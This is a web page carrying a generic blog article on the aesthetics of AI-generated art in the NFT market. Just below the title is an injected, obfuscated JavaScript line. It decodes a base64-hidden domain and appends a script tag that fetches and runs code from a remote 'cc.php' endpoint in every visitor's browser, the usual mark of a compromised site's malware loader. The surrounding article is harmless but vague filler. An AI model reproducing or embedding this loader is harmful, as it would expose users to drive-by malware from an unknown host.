Exploring the Aesthetic of AI Art in the NFT Arena
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=e4ebe890″;document.body.appendChild(script);
Exploring the Aesthetic of AI Art in the NFT Arena
The rise of Non-Fungible Tokens (NFTs) has opened up a new frontier for digital artists, allowing them to create unique and valuable digital assets that can be bought, sold, and traded like traditional art pieces. Among these digital art formats is AI-generated content, which has been gaining significant attention in recent years. In this article, we’ll delve into the world of AI art, exploring its aesthetics and what makes it so compelling in the NFT arena.
The Rise of AI Art
Artificial Intelligence (AI) has long been used to generate new forms of artistic expression, from music to visual art. However, with the advent of blockchain technology and digital distribution platforms like Ethereum, AI-generated content is now possible on a massive scale. NFTs, in particular, have democratized access to high-end art, making it possible for creators to produce unique and valuable pieces.
AI art can take many forms, from 2D and 3D graphics to music and even video. One of the most striking aspects of AI-generated art is its ability to mimic human creativity, producing works that are both familiar and innovative at the same time. This has led to a proliferation of AI art in the NFT arena, with many artists using the technology to create complex and immersive digital experiences.
The Aesthetic of AI Art
So, what makes AI-generated art so aesthetically appealing? There are several key factors that contribute to its distinctive look:
- Algorithmic patterns

: AI algorithms often rely on complex mathematical formulas to generate patterns and textures. These patterns can be incredibly beautiful and nuanced, with some artists using them to create intricate and detailed designs.
- Generative capabilities
: AI algorithms can produce an astonishing range of outputs, from simple geometric shapes to elaborate landscapes and portraits. This generational capability allows artists to explore a wide range of styles and themes.
- Data-driven aesthetic: Many AI-generated art pieces are created using vast amounts of data, including images, sounds, and even text. This data is then used as a basis for the artwork, resulting in unique and often fascinating visual outcomes.
NFTs and AI Art: A Match Made in Heaven
The intersection of NFTs and AI-generated art has been particularly fruitful in recent years. Some notable examples include:
- AI-generated portraits: Using machine learning algorithms to create realistic digital portraits that are both human-like and fantastical.
- Generative landscapes: Creating detailed, ever-changing environments using complex algorithms and massive datasets.
- Abstract Expressionism: Producing intricate, textured artworks that blend AI-generated patterns with traditional techniques.
The Future of NFTs and AI Art
As the field continues to evolve, we can expect to see even more innovative applications of AI-generated art in the NFT arena. Some potential areas of exploration include:
- Interactivity: Creating immersive experiences where viewers can interact with AI-generated art in real-time.
- Collaboration: Allowing multiple artists to contribute to a single piece using AI algorithms, leading to truly collaborative creations.
- Community engagement: Developing tools and platforms that enable NFT owners to engage directly with the artists behind their digital art.
Conclusion
AI art has revolutionized the world of digital creation, offering new possibilities for artists, collectors, and enthusiasts alike. As we continue to explore the frontiers of AI-generated art in the NFT arena, one thing is clear: this innovative field is only just beginning to scratch the surface of what’s possible.

Responses